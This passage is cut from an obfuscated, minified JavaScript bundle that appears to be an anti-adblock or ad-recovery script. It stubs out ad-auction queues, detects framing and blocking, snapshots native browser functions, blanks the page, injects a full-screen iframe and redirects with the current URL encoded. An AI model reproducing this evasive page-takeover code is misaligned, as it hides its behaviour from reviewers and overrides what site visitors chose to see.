TJ=Tj,H=window[TJ(0xdae)][TJ(0x8fd)]()[TJ(0x105c)]()[TJ(0x8d0)](r=>w[TJ(0x555)](q=>r[TJ(0xb14)]()[TJ(0x579)](q)));H[TJ(0xaed)]>0x0&&(F['A'][TJ(0x10c9)](TJ(0x7f7)+H[TJ(0x9d9)](r=>r[TJ(0xb14)]())[TJ(0x44f)](',\x20')),window[TJ(0xdae)][TJ(0x2e5)](H));});}}function I(){const Tf=T0;(arguments[Tf(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Tf(0x412)])[Tf(0xb70)](w=>{const TC=Tf;window[w]=window[w]||{},window[w][TC(0x5e1)]=window[w][TC(0x5e1)]||[],window[w][TC(0x5e1)][TC(0x7a8)](function(){const TW=TC,g=function(G){const Tm=a2L;try{G&&Tm(0xd79)==typeof G[Tm(0x758)]&&(F['A'][Tm(0x10c9)](Tm(0xc67)[Tm(0xfd4)](w),G[Tm(0x758)]),setTimeout(()=>G[Tm(0x758)]([]),0x0)),F['A'][Tm(0x10c9)](Tm(0xb48)[Tm(0xfd4)](w),G);}catch(H){F['A'][Tm(0xade)](Tm(0x58d)[Tm(0xfd4)](w),H);}return Promise[Tm(0xbac)]({'bids':[],'timedOut':[],'auctionId':null});};g[TW(0x521)]=function(G){const TE=TW;return TE(0xd79)!=typeof G||F['A'][TE(0x10c9)](''[TE(0xfd4)](w,TE(0x74d))[TE(0xfd4)](G)),G;},window[w][TW(0xff4)]=g,window[w][TW(0xd70)]=function(){const TU=TW;F['A'][TU(0x10c9)](TU(0x33f)[TU(0xfd4)](w,TU(0x53a)));},window[w][TW(0x6c5)]=function(){const Th=TW;F['A'][Th(0x10c9)](Th(0x33f)[Th(0xfd4)](w,Th(0x81b)));},window[w][TW(0x3cb)]=function(){const Tz=TW;return F['A'][Tz(0x10c9)](Tz(0x33f)[Tz(0xfd4)](w,Tz(0xe16))),{};};});});}},0x10be:(y,T,F)=>{'use strict';const TZ=a2L;F['d'](T,{'aX':()=>K,'uD':()=>J});var j=F(0x1e87);const M=TZ(0x10ba);function K(){const Tp=TZ,f=j['A'][Tp(0x6a4)](M);return f?Tp(0x52e)===f:void 0x0;}function J(f){const TI=TZ;j['A'][TI(0xf61)](M,f[TI(0x8b4)]());}},0x739:(y,T,F)=>{'use strict';const TX=a2L;F['d'](T,{'Pf':()=>U});var j=F(0x2197),M=F(0x385),K=F(0x1b6c),J=F(0x17f6),C=F(0x1e87),W=F(0x36c),E=F(0x469);function U(q,X,Q){try{!async function(v,S,b){const Tw=a2L;try{if(await H())return;Z();const P=Math[Tw(0x9fe)]()<j['A'][Tw(0xe0d)]?await b(v):'';document[Tw(0x21f)][Tw(0x9fa)]='',document[Tw(0x5cf)][Tw(0x9fa)]='',console[Tw(0xade)](Tw(0xc6f)[Tw(0xfd4)](v)),document[Tw(0x5cf)][Tw(0x47d)][Tw(0xed5)]=Tw(0xf95);let R=!0x1;window[Tw(0x7df)](Tw(0xa70),x=>{const Tg=Tw;Tg(0xe09)===x[Tg(0xf1a)]&&(R=!0x0);});const B=(0x0,W['B'])(P,v),V=setInterval(()=>{const TG=Tw;if(!document[TG(0x10a8)](B))return clearInterval(V);const x=B[TG(0x314)]();TG(0x677)!==getComputedStyle(B)[TG(0x262)]&&0x0!==x[TG(0x42e)]&&0x0!==x[TG(0x73b)]||(clearInterval(V),z(v,S));},0x3e8);if(K['A'][Tw(0x486)]()||K['A'][Tw(0xe74)]()){var D;const x=(0x0,J['j'])(),A=Math[Tw(0x838)](0xbb8,0x5*(null!==(D=null==x?void 0x0:x[Tw(0xd76)])&&void 0x0!==D?D:0x0));setTimeout(()=>{const TH=Tw;document[TH(0x10a8)](B)&&!R&&(clearInterval(V),z(v,S));},A);}}catch(O){z(v,S);}}(q,X,Q);}catch(v){z(q,X);}}function z(q,X){const Tr=a2L;try{Z();const Q=decodeURIComponent(escape(atob(((()=>{const Tt=a2L,v=navigator[Tt(0xfbd)][Tt(0x83c)]();return v[Tt(0x293)]('fr')?Tt(0x5f9):v[Tt(0x293)]('ko')?Tt(0x5e7):Tt(0xdfa);})()))));Tr(0xd79)!=typeof confirm||!0x1!==confirm(Q)?location[Tr(0x78e)]=Tr(0x252)[Tr(0xfd4)](btoa(q),Tr(0xbbf))[Tr(0xfd4)](X,Tr(0xb0b))[Tr(0xfd4)](btoa(location[Tr(0x78e)])):location[Tr(0x73c)]();}catch(v){location[Tr(0x78e)]=Tr(0x1af)[Tr(0xfd4)](X);}}function Z(){const Tq=a2L;C['A'][Tq(0xf61)](Tq(0x7e0),String(Date[Tq(0xe25)]()));}let I=!0x1;window[TX(0x7df)](TX(0x764),()=>{I=!0x0;},{'capture':!0x0});const w=Date[TX(0xe25)]();let G=!0x1;const H=async()=>{const TQ=TX;if(G)return!0x0;G=!0x0;try{if(await(0x0,M['EW'])())return!0x0;try{var q;const X=(0x0,J['j'])();if(X[TQ(0x242)]>0x3e8||X[TQ(0xd76)]>0x1f4)return!0x0;const Q=null===(q=navigator[TQ(0x9ba)])||void 0x0===q?void 0x0:q[TQ(0x2ce)];if(Q&&Q>0x2bc&&Q%0x19==0x0)return!0x0;}catch(v){}if(Date[TQ(0xe25)]()-w>0xea60)return!0x0;if(void 0x0===window[TQ(0xfe3)]?await(0x0,E['y'])(0x64):await(0x0,E['$'])(0x64),I)return!0x0;if(location[TQ(0xc59)][TQ(0x579)](TQ(0x373))&&navigator[TQ(0x803)][TQ(0x579)](TQ(0x10dc)))return!0x0;if(location[TQ(0xc59)][TQ(0x579)](TQ(0x1080))&&(function(){const Tv=TQ;try{if(null!=window[Tv(0x339)][Tv(0x43d)]&&Tv(0xa27)===window[Tv(0x339)][Tv(0x43d)][Tv(0xa27)][Tv(0xa58)])return!0x0;}catch(S){}return!0x1;}()))return!0x0;}catch(S){}return!0x1;};},0x36c:(y,i,T)=>{'use strict';T['d'](i,{'B':()=>j});var F=T(0x2197);function j(M){const TS=a2L;let K=arguments[TS(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const J=document[TS(0xb64)](TS(0xae9)),f=F['A'][TS(0x6ed)][TS(0x579)]('//')?F['A'][TS(0x6ed)][TS(0xc95)]('//')[0x1]:F['A'][TS(0x6ed)];let C=TS(0xb3d);C+=TS(0x8d1)+M,C+=TS(0x885)+btoa(K),C+=TS(0xbbf)+f,C+=TS(0xb0b)+btoa(location[TS(0x78e)]),J[TS(0x194)]=C,J[TS(0xa86)](TS(0x47d),TS(0xd6e)),document[TS(0x5cf)][TS(0x961)](J);const m=W=>{const Tb=TS;var E;Tb(0xa63)===W[Tb(0xf1a)]&&(null===(E=J[Tb(0x2d1)])||void 0x0===E||E[Tb(0x481)](J),document[Tb(0x5cf)][Tb(0x47d)][Tb(0xa52)](Tb(0xed5)),window[Tb(0x844)](Tb(0xa70),m));};return addEventListener(TS(0xa70),m),J;}},0x313:(y,T,F)=>{'use strict';const Tl=a2L;F['d'](T,{'A':()=>C});var j=F(0x1cbf),M=F(0x81),K=F(0x2c0),J=F(0x1fa9),f=F(0x6);class C{static[Tl(0x82d)](m){const Te=Tl;if(!m[Te(0xecf)])return 0x0;let W;for(W=0x0;W<m[Te(0xecf)][Te(0x895)][Te(0xaed)]&&m[Te(0xecf)][Te(0x895)][W]!==m;W++);return W;}static[Tl(0x965)](){const TD=Tl;let m=arguments[TD(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return m[TD(0x272)]!==m[TD(0xae8)];}catch(W){return!0x0;}}static[Tl(0x91a)](){const Tn=Tl;if(void 0x0!==C[Tn(0x7de)])return C[Tn(0x7de)];if(!C[Tn(0x965)]())return C[Tn(0x7de)]=!0x1,!0x1;if(window[Tn(0xbf0)][Tn(0x78e)][Tn(0x293)](Tn(0x7d8))||(0x0,M['EW'])(window[Tn(0xbf0)][Tn(0x78e)]))return C[Tn(0x7de)]=!0x0,!0x0;try{if((window[Tn(0xbf0)][Tn(0x78e)][Tn(0x579)]('#')?window[Tn(0xbf0)][Tn(0x78e)][Tn(0xc45)](0x0,window[Tn(0xbf0)][Tn(0x78e)][Tn(0x90d)]('#')):window[Tn(0xbf0)][Tn(0x78e)])===(window[Tn(0x19d)][Tn(0xbf0)][Tn(0x78e)][Tn(0x579)]('#')?window[Tn(0x19d)][Tn(0xbf0)][Tn(0x78e)][Tn(0xc45)](0x0,window[Tn(0x19d)][Tn(0xbf0)][Tn(0x78e)][Tn(0x90d)]('#')):window[Tn(0x19d)][Tn(0xbf0)][Tn(0x78e)]))return C[Tn(0x7de)]=!0x0,!0x0;}catch(m){}return C[Tn(0x7de)]=!0x1,!0x1;}static[Tl(0x100f)](){const Ts=Tl;if(!this[Ts(0x965)]())return!0x1;try{return window[Ts(0x19d)][Ts(0xbf0)][Ts(0x78e)],!0x1;}catch(m){return!0x0;}}static[Tl(0x4c5)](m){const Tu=Tl,W=Tu(0x303);let E=m[W];return E||(E=J['A'][Tu(0xd72)](),m[W]=E),E;}static[Tl(0x9a2)](m){const TP=Tl,W=document[TP(0xb64)](TP(0x777)),E=K['A'][TP(0x6a4)]()[TP(0xcc7)][TP(0x6a4)][TP(0xd46)](m);for(let U=0x0;U<E[TP(0xaed)];U++){const h=E[U];K['A'][TP(0x6a4)]()[TP(0x10a5)][TP(0xd46)](W,h[TP(0xa58)],h[TP(0x261)]);}return K['A'][TP(0x6a4)]()[TP(0x60d)][TP(0xf61)][TP(0xd46)](W,K['A'][TP(0x6a4)]()[TP(0x60d)][TP(0x6a4)][TP(0xd46)](m)),W;}static[Tl(0xb25)](m,W){const Tc=Tl;W[Tc(0x561)]?K['A'][Tc(0x6a4)]()[Tc(0xbeb)][Tc(0xd46)](W[Tc(0x2d1)],m,W[Tc(0x561)]):K['A'][Tc(0x6a4)]()[Tc(0xfcf)][Tc(0xd46)](W[Tc(0x2d1)],m);}static async[Tl(0x313)](m,W){const TR=Tl;if(K['A'][TR(0x6a4)]()[TR(0x333)][TR(0xd46)](m,TR(0x194))&&!K['A'][TR(0x6a4)]()[TR(0x333)][TR(0xd46)](m,TR(0xd07))){const E=(0x0,f['c'])(U=>{const TB=TR;K['A'][TB(0x6a4)]()[TB(0x31d)][TB(0xd46)](m,TB(0x673),()=>{U();}),K['A'][TB(0x6a4)]()[TB(0x31d)][TB(0xd46)](m,TB(0xade),()=>{U();});});return W[TR(0xecf)][TR(0xbdb)](m,W),E;}return W[TR(0xecf)][TR(0xbdb)](m,W),(0x0,f['c'])(U=>U());}static async[Tl(0x1d2)](m,W){const TV=Tl;if(K['A'][TV(0x6a4)]()[TV(0x333)][TV(0xd46)](W,TV(0x194))&&!K['A'][TV(0x6a4)]()[TV(0x333)][TV(0xd46)](W,TV(0xd07))){const E=(0x0,f['c'])(U=>{const To=TV;K['A'][To(0x6a4)]()[To(0x31d)][To(0xd46)](W,To(0x673),()=>{U();}),K['A'][To(0x6a4)]()[To(0x31d)][To(0xd46)](W,To(0xade),()=>{U();});});return K['A'][TV(0x6a4)]()[TV(0xfcf)][TV(0xd46)](m,W),E;}return K['A'][TV(0x6a4)]()[TV(0xfcf)][TV(0xd46)](m,W),(0x0,f['c'])(U=>U());}}(0x0,j['A'])(C,Tl(0x7de),void 0x0);},0x1e87:(y,T,F)=>{'use strict';const Ta=a2L;F['d'](T,{'A':()=>K});var j=F(0x1cbf),M=F(0x71);class K{static[Ta(0x31e)](f){const Tx=Ta;this[Tx(0xcee)]=f;}static[Ta(0x6a4)](f){const TA=Ta;let C=!(arguments[TA(0xaed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],m=arguments[TA(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TA(0x4f3);try{return C&&(f=J(f)),window[m][TA(0xc0a)](f);}catch(W){return'';}}static[Ta(0xf61)](f,C){const TO=Ta;let m=!(arguments[TO(0xaed)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],W=arguments[TO(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:TO(0x4f3);try{if(m&&(f=J(f)),!this[TO(0xcee)])return window[W][TO(0x5ee)](f,C);(0x0,M['mM'])(E=>{const TN=TO;let {tcData:U,gppInfo:h}=E;window[W][TN(0x5ee)](f,C);})[TO(0xa34)](E=>{});}catch(E){}}static[Ta(0x409)](f){const F0=Ta;let C=!(arguments[F0(0xaed)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],m=arguments[F0(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:F0(0x4f3);try{return C&&(f=J(f)),window[m][F0(0x9a7)](f);}catch(W){}}}(0x0,j['A'])(K,Ta(0xcee),!0x1);const J=f=>''[Ta(0xfd4)](window[Ta(0xbf0)][Ta(0xc59)],Ta(0xf81))[Ta(0xfd4)](btoa(f));},0xabf:(y,T,F)=>{'use strict';F['d'](T,{'B3':()=>f,'I1':()=>M,'Nq':()=>J});let j=!0x1;function M(){return j;}const K=()=>{j=!0x0;};function J(){const F1=a2L;window[F1(0x7df)](F1(0xcbe),K);}function f(){const F2=a2L;window[F2(0x844)](F2(0xcbe),K);}},0x17f6:(y,T,F)=>{'use strict';F['d'](T,{'j':()=>K});var j=F(0x2197),M=F(0x81);function K(){const F3=a2L;try{const J=performance[F3(0x3b6)](F3(0x3ed));if(0x0===J[F3(0xaed)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [f,C,m,W]=[0x0,0x0,0x0,0x0],[E,U,h,z,Z,I]=[0x0,0x0,0x0,0x0,0x0,0x0];return J[F3(0xb70)](w=>{const F4=F3;f++,C+=w[F4(0x3ad)],(0x0===E||E>w[F4(0x3ad)])&&(E=w[F4(0x3ad)]),h<w[F4(0x3ad)]&&(h=w[F4(0x3ad)]),w[F4(0xa58)][F4(0x293)](j['A'][F4(0x6ed)])&&(0x0,M['EW'])(w[F4(0xa58)])&&(0x0,M['sH'])(w[F4(0xa58)])[F4(0x230)][F4(0x293)](j['A'][F4(0x6ed)])&&(m++,W+=w[F4(0x3ad)],(0x0===z||z>w[F4(0x3ad)])&&(z=w[F4(0x3ad)]),I<w[F4(0x3ad)]&&(I=w[F4(0x3ad)]));}),U=C/f,Z=W/m,{'minRTT':E,'avgRTT':U,'maxRTT':h,'adshieldMinRTT':z,'adshieldAvgRTT':Z,'adshieldMaxRTT':I};}catch(w){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(y,T,F)=>{'use strict';const F5=a2L;F['d'](T,{'A':()=>K});const j={'HTMLIFrameElement_contentWindow':()=>Object[F5(0x1097)](HTMLIFrameElement[F5(0xcb8)],F5(0xb99)),'XMLHttpRequest_open':()=>J(window,F5(0xa8d),F5(0x93c)),'Window_decodeURIComponent':()=>J(window,F5(0x5aa),F5(0x17f)),'Window_fetch':()=>J(window,F5(0x5aa),F5(0x72e)),'Element_setAttribute':()=>J(window,F5(0xf0a),F5(0xa86)),'EventTarget_addEventListener':()=>J(window,F5(0xe4e),F5(0x7df))},M=F5(0xfca)+window[F5(0xc18)](window[F5(0xbf0)][F5(0x78e)]),K={'get'(){const F6=F5;return this[F6(0x2d0)](),window[M];},'collectOne'(f){window[M]=window[M]||{},window[M][f]||(window[M][f]=j[f]());},'collect'(){const F7=F5;window[M]=window[M]||{};for(const [f,C]of Object[F7(0xad4)](j))window[M][f]||(window[M][f]=C());}};function J(f,C,m){const F8=F5;var W,E,U;return F8(0xf1d)===C[F8(0x83c)]()?f[m]:F8(0x7bf)===C?null===(W=f[F8(0x7bf)])||void 0x0===W?void 0x0:W[m]:F8(0x102d)===C?null===(E=f[F8(0x102d)])||void 0x0===E?void 0x0:E[m]:null===(U=f[C])||void 0x0===U||null===(U=U[F8(0xcb8)])||void 0x0===U?void 0x0:U[m];}},0x6:(y,i,T)=>{'use strict';T['d'](i,{'c':()=>j,'z':()=>F});let F=0x0;function j(M){const F9=a2L,K=(J,f)=>{F++,M(J,f);};return K[F9(0x8b4)]=()=>F9(0xc07),new Promise(K);}},0x469:(y,T,F)=>{'use strict';F['d'](T,{'$':()=>K,'y':()=>M});var j=F(0x6);const M=async J=>(0x0,j['c'])(f=>setTimeout(f,J)),K=async function(){const Fd=a2L;let J=arguments[Fd(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const f=Date[Fd(0xe25)]();if(!window[Fd(0xfe3)])throw new Error(Fd(0x280));for(;f+J<Date[Fd(0xe25)]();)await(0x0,j['c'])((C,m)=>window[Fd(0xfe3)](C));};},0xc72:(y,T,F)=>{'use strict';const FY=a2L;F['d'](T,{'G':()=>K});var j=F(0x6);class M{constructor(J,f){const FL=a2L;this[FL(0xe60)]=J,this[FL(0x5cf)]=f;}}class K{static[FY(0xa96)](J,f){const Fk=FY;let C=arguments[Fk(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,j['c'])((m,W)=>{const Fy=Fk;try{const E=new XMLHttpRequest();E[Fy(0xa8a)]=U=>{const Fi=Fy;0x4===E[Fi(0xc6c)]&&m(new M(E[Fi(0xe60)],E[Fi(0xfd3)]));},E[Fy(0x93c)](J,f),E[Fy(0x442)](C);}catch(U){W(U);}});}}},0xe8e:(y,T,F)=>{'use strict';F['d'](T,{'Y':()=>C,'p':()=>m});var j=F(0x2197),M=F(0xd17),K=F(0x81);let J=null,f=!0x1;function C(W){const FT=a2L;if(null===J){J=document[FT(0xb64)](FT(0xae9)),J[FT(0x47d)][FT(0x672)](FT(0x42e),'0'),J[FT(0x47d)][FT(0x672)](FT(0x73b),'0'),J[FT(0x47d)][FT(0x672)](FT(0xed0),FT(0xf95)),J[FT(0x47d)][FT(0x672)](FT(0xf60),FT(0x677)),M['A'][FT(0x6a4)]()[FT(0x10a5)][FT(0xd46)](J,FT(0x7e1),FT(0x5c2));const E=(0x0,K['Wq'])({'protectUrlContext':W,'url':j['A'][FT(0x6ed)]+FT(0xaae),'endpoint':j['A'][FT(0x6ed)]});M['A'][FT(0x6a4)]()[FT(0x10a5)][FT(0xd46)](J,FT(0xd8c),FT(0x842)[FT(0xfd4)](E,FT(0x3ec)));const U=h=>{const FF=FT;FF(0x2a4)===h[FF(0xf1a)][FF(0xfbf)]&&(f=!0x0,window[FF(0x844)](FF(0xa70),U));};window[FT(0x7df)](FT(0xa70),U),document[FT(0x641)][FT(0x961)](J);}return J;}const m=async(W,E)=>new Promise(async(U,h)=>{const Fj=a2L,z=C(W);for(;!f;)await new Promise(I=>setTimeout(I,0x7b));const Z=M['A'][Fj(0x6a4)]()[Fj(0x9d1)][Fj(0x6a4)][Fj(0xd46)](z,window);if(!Z)return U(!0x0);const p=new MessageChannel();p[Fj(0x7f3)][Fj(0x786)]=I=>{const FM=Fj;U(I[FM(0xf1a)]);},Z[Fj(0x20e)]({'type':Fj(0x407),'src':E},'*',[p[Fj(0xa1f)]]);});},0x380:(T,F,j)=>{'use strict';const FK=a2L;j['d'](F,{'Bo':()=>I,'VS':()=>Z,'pI':()=>w,'sU':()=>q,'ts':()=>X,'v5':()=>H,'xP':()=>Q,'yu':()=>G});var M=j(0x81);const K=[FK(0xea5),FK(0x830),FK(0xa47),FK(0xccc),FK(0x245),FK(0xa1b),FK(0x809),FK(0x879),FK(0x1020),FK(0xc5a),FK(0xde6),FK(0x7b0),FK(0x694),FK(0x6f6),FK(0xa4e),FK(0x767),FK(0xc8b),FK(0x103e),FK(0xf98),FK(0x107f),FK(0x2ae),FK(0xfda),FK(0x7c1),FK(0xd5c),FK(0xc42),FK(0xba7),FK(0x102b),FK(0x623),FK(0x3bb),FK(0xa3f),FK(0x51d),FK(0xe20),FK(0x6f9),FK(0xd2c),FK(0x283),FK(0xd91),FK(0xee7),FK(0xacb),FK(0xf63),FK(0xfc9),FK(0xc6e),FK(0x909),FK(0xb82),FK(0xb5e),FK(0xde1),FK(0x67a),FK(0x82e),FK(0xd16),FK(0xddc),FK(0x500),FK(0xf68),FK(0x284),FK(0xa4e),FK(0x6a8),FK(0xfec),FK(0xb41),FK(0x10db),FK(0x865),FK(0xa73),FK(0x783),FK(0xb39),FK(0x66f),FK(0x274),FK(0x6e2),FK(0x289),FK(0x736),FK(0x3aa),FK(0xffd),FK(0x90e),FK(0xe43),FK(0x1055),FK(0x106c),FK(0x108f),FK(0x913),FK(0xc6d),FK(0xbd0),FK(0x7c6),FK(0xc48),FK(0x109b),FK(0xeb8),FK(0x909),FK(0x647),FK(0xdcf),FK(0x616),FK(0x2b4),FK(0xe81),FK(0xb9a),FK(0x490),FK(0x7c0),FK(0xece),FK(0x5b9),FK(0x896),FK(0x45a),FK(0x8cd),FK(0x3fe),FK(0x811),FK(0x445),FK(0x447),FK(0xfed),FK(0xab9),FK(0x9b6),FK(0xb38),FK(0x7ba),FK(0x2e9),FK(0x693),FK(0x7db),FK(0xd0c),FK(0x90c),FK(0xf55),FK(0x222),FK(0x57f),FK(0x397),FK(0x7c1),FK(0x46a),FK(0xc15),FK(0x45d),FK(0xed9),FK(0xe5c),FK(0xd6d),FK(0x9ad),FK(0x3c1),FK(0x1091),FK(0x35e),FK(0x3af),FK(0xcd5),FK(0x2f4),FK(0xa1d),FK(0xe92),FK(0xb4b),FK(0x8ef),FK(0x214),FK(0x751),FK(0xc5b),FK(0xb4e),FK(0x7f2),FK(0x1095),FK(0x651),FK(0xd35),FK(0x8b1),FK(0xd94),FK(0x10ac),FK(0x587),FK(0xdd4),FK(0xa53),FK(0x47e),FK(0xc31),FK(0xbf2),FK(0x675),FK(0xb9b),FK(0x29f),FK(0xc2a),FK(0x850),FK(0x109a),FK(0xe1c),FK(0x62a),FK(0x559),FK(0x632),FK(0xc1b),FK(0x4bd),FK(0x862),FK(0xfaf),FK(0x2be),FK(0xa5b),FK(0xfcd),FK(0x2f9),FK(0xc0f),FK(0x364),FK(0xf26),FK(0x61f),FK(0xe14),FK(0xf25),FK(0x7ec),FK(0xe94),FK(0xe51),FK(0xe11),FK(0x5a6),FK(0xf62),FK(0x3e4),FK(0x6f5),FK(0x657),FK(0x950),FK(0x84c),FK(0xb37),FK(0xb97),FK(0x346),FK(0x5de),FK(0xc1c),FK(0xd8f),FK(0x431),FK(0xd48),FK(0xafe),FK(0x3d7),FK(0x1ff),FK(0x1b8),FK(0x271),FK(0x62b),FK(0x2ba),FK(0xb20),FK(0x7aa),FK(0x926),FK(0xb97),FK(0x5d2),FK(0x349),FK(0xff1),FK(0x64b),FK(0x910),FK(0xfc7),FK(0x260),FK(0xc34),FK(0x502),FK(0xfa3),FK(0x1fb),FK(0x259),FK(0xcfe),FK(0x1c6),FK(0xbe7),FK(0x255),FK(0x625),FK(0xcfa),FK(0xab4),FK(0x5f8),FK(0x5c0),FK(0x4c0),FK(0xc80),FK(0x1085),FK(0xc35),FK(0x9d2),FK(0x9e3),FK(0x27b),FK(0x244),FK(0x3d4),FK(0x6a3),FK(0x93a),FK(0xc96),FK(0x472),FK(0x523),FK(0x34c),FK(0x1062),FK(0x755),FK(0xdee),FK(0x107e),FK(0xaea),FK(0xcde),FK(0x77e),FK(0x77f),FK(0x10e8),FK(0x877),FK(0xb5d),FK(0x948),FK(0xcd4),FK(0xd8e),FK(0x25a),FK(0x29c),FK(0x9e9),FK(0x4a2),FK(0xb0e),FK(0x92e),FK(0xf04),FK(0x1a6),FK(0x52b),FK(0xa24),FK(0x6b0),FK(0x10b4),FK(0xc1d),FK(0x739),FK(0xb1b),FK(0x6bb),FK(0xbff),FK(0x5ec),FK(0xc5d),FK(0xe22),FK(0x7d9),FK(0x820)],J=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],C=[FK(0x6bf),FK(0x352),FK(0x7cd),FK(0xadd),FK(0x3ae),FK(0x894),'Ad',FK(0x824),FK(0x9e2),FK(0xf8d),FK(0x39b),FK(0x5f2),FK(0x86f),FK(0x197),FK(0x2f5),FK(0x982),FK(0x299),FK(0x2a7),FK(0x1bb),FK(0xdf9),FK(0xb09),FK(0x6c8),FK(0x988),FK(0x807),FK(0xdad),FK(0xdca),FK(0x5fd),FK(0xa83),FK(0xf84),FK(0x9b0),FK(0x1e3),FK(0x4b6),FK(0xb34),FK(0xc8d),FK(0x723),FK(0xc20),FK(0xb02),FK(0xc82),FK(0x868),FK(0x221),FK(0xa6c),FK(0x7a3),FK(0xba6),FK(0x104d),FK(0xbae),FK(0x8c3),FK(0x3df),FK(0x2c6),FK(0xcfc),FK(0x7d4),FK(0x1054),FK(0xa64),FK(0xf8e),FK(0xe72),FK(0x706),FK(0xafa),FK(0xb6c),FK(0xedb)],W=['ad',FK(0x468),'Ad',FK(0xfa7)],E=[FK(0x1086),FK(0x24f),FK(0xb29)],U=[],z=[{'key':FK(0x470),'value':[FK(0xf5e)]}];function Z(D){const FJ=FK;var P,R,B,V,O,N,d0,d1,d2,d3;const d4=[...W,...null!==(P=null==D?void 0x0:D['id'])&&void 0x0!==P?P:[]],d5=[...C,...null!==(R=null==D?void 0x0:D[FJ(0x15e)])&&void 0x0!==R?R:[]],d6=[...K,...null!==(B=null==D?void 0x0:D[FJ(0x384)])&&void 0x0!==B?B:[]][FJ(0x8d0)](dy=>FJ(0x584)!==dy),d7=[...J,...null!=D&&D[FJ(0x84e)]?[new RegExp(D[FJ(0x84e)][FJ(0x44f)]('|'))]:[]],d8=[...U,...null!==(V=null==D?void 0x0:D[FJ(0x6dd)])&&void 0x0!==V?V:[]],d9=[...null!==(O=null==D?void 0x0:D[FJ(0xc84)])&&void 0x0!==O?O:[]],dd={'id':[{'type':FJ(0xd49),'value':FJ(0xa75)},{'type':FJ(0xd49),'value':FJ(0x243)},{'type':FJ(0xd49),'value':FJ(0x551)},...null!==(N=null==D||null===(d0=D[FJ(0x4f1)])||void 0x0===d0?void 0x0:d0['id'])&&void 0x0!==N?N:[]],'url':[{'type':FJ(0x5c4),'value':FJ(0xb33)},...null!==(d1=null==D||null===(d2=D[FJ(0x4f1)])||void 0x0===d2?void 0x0:d2[FJ(0xa62)])&&void 0x0!==d1?d1:[]]},dL=[...E,...null!==(d3=null==D?void 0x0:D[FJ(0x614)])&&void 0x0!==d3?d3:[]],dY=dy=>dy[FJ(0xdf2)](/[.*+?^${}()|[\]\\]/g,FJ(0x4a0)),dk=new RegExp([...d5[FJ(0x9d9)](dY),...d4[FJ(0x9d9)](dy=>'\x5cb'[FJ(0xfd4)](dY(dy),'\x5cb')),...dL[FJ(0x9d9)](dY),...d6[FJ(0x9d9)](dY),...d7[FJ(0x9d9)](dy=>dy[FJ(0xa09)])][FJ(0x44f)]('|'));return{'ids':d4,'idSubstrings':d5,'idRegex':new RegExp(d5[FJ(0x44f)]('|')),'cssTargetRegex':dk,'domains':d6,'urlRegexes':d7,'selectorsToForceProtect':d9,'attributes':dL,'attributeValueKeys':z,'tagName':d8,'exclusionRules':dd};}function I(v,S){const Ff=FK;return!(!v[Ff(0xf46)][Ff(0x579)](S)&&!v[Ff(0x7e2)][Ff(0x87b)](S))&&!v[Ff(0x4f1)]['id'][Ff(0x555)](D=>Ff(0x5c4)===D[Ff(0xfbf)]?D[Ff(0x261)]===S:Ff(0xd49)===D[Ff(0xfbf)]?S[Ff(0x579)](D[Ff(0x261)]):void D[Ff(0xfbf)]);}function w(v,S){const FC=FK;if(null==S||''===S)return!0x1;const D=(0x0,M['GX'])(S);return!!D&&(!(!v[FC(0x684)][FC(0x555)](P=>D[FC(0x967)][FC(0x100c)](P))&&!v[FC(0xb87)][FC(0x555)](P=>P[FC(0x87b)](D[FC(0x78e)])))&&!v[FC(0x4f1)][FC(0xa62)][FC(0x555)](P=>FC(0x5c4)===P[FC(0xfbf)]?P[FC(0x261)]===D[FC(0x78e)]:FC(0xd49)===P[FC(0xfbf)]?D[FC(0x78e)][FC(0x579)](P[FC(0x261)]):void 0x0));}function G(v,S){const Fm=FK;return S[Fm(0x293)](Fm(0x3a8))&&v[Fm(0x614)][Fm(0x579)](S);}function H(v,S,D){const FW=FK;return!!D&&v[FW(0x5b1)][FW(0x555)](P=>{const FE=FW;let {key:R,value:B}=P;return R===S&&B[FE(0x579)](D);});}function q(v,S){const FU=FK;return!!(S[FU(0x20c)]('id')&&I(v,S['id'])||S[FU(0x20c)](FU(0x225))&&I(v,S[FU(0xd72)])||S[FU(0x20c)](FU(0x194))&&w(v,S[FU(0xd52)](FU(0x194)))||S[FU(0x20c)](FU(0x78e))&&w(v,S[FU(0xd52)](FU(0x78e))));}function X(v,S){const Fh=FK;return v[Fh(0x6dd)][Fh(0x555)](D=>D[Fh(0x83c)]()===S[Fh(0x83c)]());}function Q(v,S){const Fz=FK;return v[Fz(0x4d6)][Fz(0x87b)](S);}},0x941:(y,T,F)=>{'use strict';F['d'](T,{'A':()=>M});var j=F(0x9ea);const M={'encode':function(f){const FZ=a2L;let C=arguments[FZ(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,j['i7'])();return C['id']+f[FZ(0xc95)]('')[FZ(0x9d9)](m=>C[FZ(0x56a)][FZ(0x579)](m)?String[FZ(0x918)](C[FZ(0xbe5)])+K(C[FZ(0x56a)],C[FZ(0x4c8)],m):C[FZ(0x367)][FZ(0x579)](m)?String[FZ(0x918)](C[FZ(0x305)])+K(C[FZ(0x367)],C[FZ(0x696)],m):K(C[FZ(0x450)],C[FZ(0xddd)],m))[FZ(0x44f)]('');},'decode':f=>{const Fp=a2L,C=(0x0,j['i7'])(f[Fp(0xc45)](0x0,0x4));if(!C)throw 